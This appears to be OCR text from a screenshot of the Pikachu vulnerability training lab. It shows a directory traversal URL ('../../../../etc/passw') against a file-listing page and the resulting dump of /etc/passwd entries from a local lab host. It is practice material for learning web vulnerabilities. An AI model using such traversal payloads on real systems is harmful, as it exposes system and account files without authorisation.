 不安全 192.168.174.142:8080/vul/dir/dir_list.php?title=title=../../../../../../../etc/passw
视频 在线工具 工具合集 好康的 前辈博客 相关资料网 靶场攻略 不错的文章
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sb
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:m
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin bac
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh